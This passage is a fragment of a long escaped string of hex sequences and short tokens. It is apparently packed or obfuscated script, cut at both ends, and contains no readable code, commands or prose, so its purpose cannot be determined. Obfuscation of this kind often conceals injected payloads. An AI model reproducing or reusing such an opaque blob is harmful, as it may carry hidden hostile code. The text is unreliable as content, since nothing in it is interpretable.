x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\